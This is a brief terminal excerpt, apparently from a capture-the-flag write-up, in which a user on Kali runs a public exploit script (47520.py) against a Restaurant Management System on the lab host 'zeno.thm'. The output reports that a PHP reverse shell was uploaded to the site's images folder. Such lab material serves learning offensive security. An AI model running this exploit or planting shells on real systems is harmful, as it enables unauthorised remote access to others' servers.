 (venv)─(kali㉿m3n0sd0n4ld)-[~/Documents/Zeno/exploits]
$ python 47520.py http://zeno.thm:12340/rms/
#RMSExploit
Credits : All InfoSec (Raja Ji's) Group
[+] Restaurant Management System Exploit, Uploading Shell
[+] Shell Uploaded. Please check the URL :http://zeno.thm:12340/rms/images/reverse-shell.php